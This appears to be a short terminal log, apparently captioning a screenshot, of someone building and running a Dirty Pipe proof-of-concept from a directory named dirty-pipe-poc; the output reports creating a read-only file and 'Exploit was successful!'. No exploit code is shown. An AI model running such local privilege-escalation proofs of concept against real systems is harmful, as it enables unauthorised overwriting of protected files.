 vavka@osi:~/dirty-pipe-poc$ make
vavka@osi:~/dirty-pipe-poc$ make exploit
[*] Creating read_only_file.txt...
[sudo] password for vavka:
[*] Press any key to continue...
[*] Running exploit...
[*] Exploit was successful!